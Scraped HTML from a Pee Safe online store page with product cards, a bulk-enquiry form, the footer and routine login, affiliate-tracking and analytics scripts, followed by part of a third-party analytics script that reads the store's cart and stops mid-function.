1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_3969104314479" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29537953284207">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="3969104314479" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-intimate-wash-for-men-100-ml" class="bold" data-instant>Daily Natural Intimate Wash For Men (100 ML)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 359</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 374</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_3969104314479" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29537953284207">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="3969104314479" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="furr-rechargeable-callus-remover"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">🫡 New Launch</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 33%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/furr-rechargeable-callus-remover" data-instant><img src="//www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=1080" alt="Furr Foot Callus Remover" srcset="//www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=1000 1000w" width="1080" height="1080" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=2100" alt="Pee Safe Foot Care Essentials" srcset="//www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7626396336239" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42512643391599">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7626396336239" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-rechargeable-callus-remover" class="bold" data-instant>Foot Callus Remover</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 999</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 1,499</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7626396336239" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42512643391599">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7626396336239" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div>

        
        </div></div>
</product-card></product-list>
        </reveal-items>
      </scroll-carousel></div>
  </div>
</div>

<div id="enquire-now-popup-overlay" class="enquire-now-popup-overlay"></div>
<div id="enquire-now-exclusive-popup" class="enquire-now-popup hidden">
  <div class="enquire-now-popup-content">
    <button class="enquire-now-close-popup">X</button>
  <div class="section-stack__main">
    <div 
      class="contact-form rounded bg-secondary"><form method="post" action="/contact#contact-form-template--16184517984367__featured_collection_DKUPmz" id="contact-form-template--16184517984367__featured_collection_DKUPmz" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="fieldset">
          <div class="input-row"><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactname" class="input is-floating" type="text"  name="contact[name]" placeholder=" " 
  
  
  
  
  autocomplete="name"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactname" class="floating-label">Name</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactemail" class="floating-label">E-mail</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactphone" class="input is-floating" type="Phone"  name="contact[phone]" placeholder=" " 
  
  
  
  
  autocomplete="phone"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactphone" class="floating-label">phone</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_company" class="input is-floating" type="text"  name="contact[current_company]" placeholder=" " 
  
  
  
  
  autocomplete="current_company"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_company" class="floating-label">Organization</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_location" class="input is-floating" type="text"  name="contact[current_location]" placeholder=" " 
  
  
  
  
  autocomplete="current_location"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_location" class="floating-label">City</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactquantity" class="input is-floating" type="number"  name="contact[quantity]" placeholder=" " 
  value=""
  
  
  
  autocomplete="quantity"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactquantity" class="floating-label">Quantity</label></div></div><div class="form-control" ><textarea id="input-template--16184517984367__featured_collection_DKUPmz--contactbody" class="textarea is-floating" is="resizable-textarea" name="contact[body]" placeholder=" " rows="4" 
  
  
  
  
  
  
  
  required
  
></textarea><label for="input-template--16184517984367__featured_collection_DKUPmz--contactbody" class="floating-label">Message</label></div></div>

        <p>
          For customization, you may directly reach out to  
          <a href="tel:8383057071">8383057071</a> or  
          <a href="mailto:b2b@peesafe.com">b2b@peesafe.com</a>
        </p>


        <div class=" justify-self-start">
<button type="submit" class="button button--xl"
  
  
  
  
  
  
  
  is="custom-button"
 >Enquire Now</button></div></form></div>
  </div></div>
</div>

<script>
  document.addEventListener("DOMContentLoaded", (event) => {

  function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message'; 
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelectorAll('.custom-product-card__quick-buy1');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

    enquireBtn.forEach((each)=>{
      if (each) each.onclick = openPopup;
    })
    
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();
});



  
</script>


</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
      padding-block-start: 3rem;
      padding-block-end: 2rem;
      
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_pagetype: 'other',
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mob-analytics.com/front/829cc76c-5062-4d01-8fc0-310a424e7d51.js
body_size: 969
content:

            function createCookiemob(name,value,days) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
              document.cookie = name + "=" + value + expires + "; path=/";
            }
            function createCookiemobDomain(name,value,days,domain) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
                document.cookie = name + "=" + value + expires + ";domain="+domain+"; path=/";
            }
            function readCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(";");
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==" ") {
                        c = c.substring(1,c.length);
                    }
                    if (c.indexOf(nameEQ) == 0) {
                        return c.substring(nameEQ.length,c.length);
                    }
                }
                return null;
            }
            function eraseCookiemob(name) {
                createCookiemob(name,"",-1);
            }
                                    function addCartItem(){
                                        fetch("//www.peesafe.com/cart.json").then(response => {
                                            if (!response.ok) {
                                                throw new Error(`HTTP error! status: ${response.status}`);
                                            }
                                            return response.json();
                                        }).then(data => {
                                            var item_count = data.item_count;
                                            if (item_count > 0) {
